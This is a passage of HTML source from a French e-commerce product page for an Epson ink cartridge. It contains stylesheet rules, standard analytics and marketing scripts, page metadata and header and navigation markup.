        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #ec4249;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>

  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-186288670-2', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83},'',true);MBG.addProductClick({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83});
            }
        });
        
    </script>

	<!-- Google Tag Manager -->
	<script>
	var properties = {};
    properties.property_id = gtm_id;
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer', gtm_id);</script>
	<!-- End Google Tag Manager -->


  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
    	<script type="text/javascript">
				var lineven_rlp = {"datas":{"refresh_mode":"NOTHING","refresh_delay":"300","partners_reviews_module":false,"partners_reviews_module_grade_url":""},"id":"131","name":"relatedproducts","is_debug_mode":0,"is_test_mode":0,"ajax":{"id_guest":8444642,"id_customer":0,"customer_token":"da39a3ee5e6b4b0d3255bfef95601890afd80709","guest_token":"b58609bd8e0ccf85d0085468ed69bcbdc242a5d5"},"urls":{"service_dispatcher_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/modules\/relatedproducts\/","css_url":"\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/shop-printer.fr\/panier?action=show","order_url":"https:\/\/shop-printer.fr\/commande"}};
			</script>

    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://shop-printer.fr/';
        //]]>
    </script>

<script type="text/javascript">
    (function() {
        window.sib = {
            equeue: [],
            client_key: "uhrf0gm8n24dz6kqbmy1m3yx"
        };

    
        window.sendinblue = { } ;
        for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
            (function(k) {
                window.sendinblue[k] = function() {
                    var arg = Array.prototype.slice.call(arguments);
                    (window.sib[k] || function() {
                        var t = { } ;
                        t[k] = arg;
                        window.sib.equeue.push(t);
                    })(arg[0], arg[1], arg[2]);
                };
            })(j[i]);
        }
        var n = document.createElement("script"),
            i = document.getElementsByTagName("script")[0];
        n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=prestashop&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://shop-printer.fr/consommables-pour-imprimantes/1334365-cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.html?page=1">
  <meta property="og:title" content="Cartouche Noir et Couleurs Epson SJIC9P – C33S020410 – Livraison en 24 à 72 heures">
  <meta property="og:site_name" content="Shop-Printer">
  <meta property="og:description" content="Optimisez la qualité d’impression de votre imprimante Epson avec la cartouche d’encre noire et couleurs Epson SJIC9P. Cette cartouche est économique et facile à installer.">
  <meta property="og:image" content="https://shop-printer.fr/2922-large_default/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg">
      <meta property="product:pretax_price:amount" content="28.314">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="33.98">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-1334365 product-cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410 product-id-category-301 product-id-manufacturer-4 product-id-supplier-2 product-on-sale product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
<div class="header-layer header-layer1">
  <div class="container">
    <div class="row">
        <div class="col-12 col-lg-5 header-message-info">
            <span class="p">
                Le spécialiste de la vente d&#039;imprimantes et de consommables
            </span>
        </div>
        <div class="col-12 col-lg-7 d-none d-lg-block header-menu-info">
            <ul class="nav navbar-nav nav-info-menu">
                                <li class="menu-item">
                    <a href="/nousconnaitre" class="p">Nous connaitre</a>
                </li>
                                                    <li class="menu-item">
                        <a href="/livraison" class="p">Livraison</a>
                    </li>
                                                    <li class="menu-item">
                        <a href="/nous-contacter" class="p">Nous contacter</a>
                    </li>
                                                    <li class="menu-item">
                        <a target="_blank" href="/blog" class="p">Blog</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
</div>



<div class="header-layer header-layer2">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-6 d-flex align-items-center">
        <div class="header-logo">
                      <a href="https://shop-printer.fr/">
              <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
              </a>
                      </div>

          <div class="search-widget--desktop">
            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

          </div>

        </div>
        <div class="col-12 col-lg-6 d-flex align-items-center">
          <div class="phone-and-chat-info phone-and-chat-info--header">
            <p>
                    <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
            </p>
          </div>
          <div class="header-icons">
              
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
                <svg viewBox="0 0 22 22" class="icon icon-user"><path d="M14.6,11.3c1.5-1.1,2.6-2.9,2.6-4.9c0-3.3-2.7-6.1-6.1-6.1S5,3,5,6.3c0,2,1,3.8,2.5,4.9c-3.5,1.6-6.1,5.3-6.1,9.4c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0,0,0,0,0,0h17.1c0.6,0,1.1-0.5,1.1-1.1C20.7,16.4,18.2,12.8,14.6,11.3z M11.1,2.5c2.1,0,3.9,1.7,3.9,3.9c0,2.1-1.7,3.9-3.9,3.9S7.2,8.4,7.2,6.3C7.2,4.2,8.9,2.5,11.1,2.5zM16.1,14.7c1.4,1.3,2.2,3,2.3,4.8H3.6c0.3-3.8,3.4-6.8,7.2-6.9C12.8,12.6,14.6,13.3,16.1,14.7z"/></svg>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//shop-printer.fr/module/ps_shoppingcart/ajax">
    <div class="header d-flex align-items-center">
              <div class="header-icon">
                    <svg viewBox="0 0 22 22" class="icon icon-cart" ><g><path d="M10.2,14.8C10.2,14.8,10.2,14.8,10.2,14.8h5.7c1.7,0,3.1-1.1,3.6-2.6l2.1-6.3c0.1-0.3,0.1-0.7-0.2-1c-0.2-0.3-0.6-0.5-0.9-0.5H6.3L5.4,1.9c-0.4-1-1.3-1.6-2.3-1.6H0.2v2.1h3.1l3.2,9.8C7.1,13.8,8.6,14.8,10.2,14.8z M15.9,12.7C15.9,12.7,15.9,12.7,15.9,12.7h-5.7c0,0,0,0,0,0c-0.7,0-1.4-0.5-1.6-1.2L7,6.5h12.2l-1.7,5C17.3,12.2,16.7,12.7,15.9,12.7z"/><path d="M18.6,15.5L18.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C21.8,16.9,20.4,15.5,18.6,15.5z M18.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S18,17.5,18.6,17.5z"/><path d="M7.6,15.5L7.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C10.7,16.9,9.3,15.5,7.6,15.5z M7.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S7,17.5,7.6,17.5z"/></g></svg>
          <span class="hidden-sm-down d-none">Panier</span>
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>

          <div class="ht_cart cart-hover-content data-special" data-uri="https://shop-printer.fr/">
        <div class="cart-hover-content-inner">
            <div class="cart-hover-title">
                <div class="close-menu" onclick="closeCartMenu();">
                    <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </div>
            </div>
          <p class="no-item">
                            <img alt="load image" src="/img/preloader.gif">
          </p>
        </div>
      </div>
    
  </div>

          </div>
        </div>
      </div>
    </div>
    <span style="opacity: 0;" class="link-to-add-cart-custom" data-link="https://shop-printer.fr/panier"></span>
  </div>



        <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_full 
         
        sticky_enabled 
         
        ets-dir-ltr        hook-default        single_layout         disable_sticky_mobile         "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="ets_mm_megamenu_content_content">
                            <div class="ybc-menu-toggle ybc-menu-btn closed">
                                <span class="ybc-menu-button-toggle_icon">
                                    <i class="icon-bar"></i>
                                    <i class="icon-bar"></i>
                                    <i class="icon-bar"></i>
                                </span>
                                                            </div>
                                <ul class="mm_menus_ul  ">
        <li class="close_menu">
            <div class="pull-left">
                <div class="header-logo header-logo--mobile">
                                        <a href="https://shop-printer.fr/">
                        <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
                    </a>
                                    </div>
                            </div>
            <div class="pull-right">
                <div class="anim-icon-close-container">
                    <div class="icon-close-part leftright"></div>
                    <div class="icon-close-part rightleft"></div>
                </div>
                            </div>
        </li>
        <li class="mm-title">
            <p>MENU</p>
        </li>
                    
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes laser
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="4" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/22-imprimantes-laser"  style="font-size:16px">Imprimantes laser</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/285-imprimantes-laser-couleur?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes laser couleur</a>
</li>
<li>
<a href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
 Imprimantes laser noir et blanc</a>
</li>

<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
Imprimantes multifonction laser noir et blanc</a>
</li>

<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
Imprimantes multifonction laser couleur</a>
</li>

<li>
<a href="/289-accessoires-pour-imprimantes?laser">
Accessoires pour imprimantes</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="6" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px">Imprimantes laser</p>
        <div class="ets_mm_block_content">        
                            <a href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes laser
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes multifonction
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="9" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/290-imprimantes-multifonction"  style="font-size:16px">Imprimantes multifonction</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes multifonction laser couleur</a>
</li>
<li>
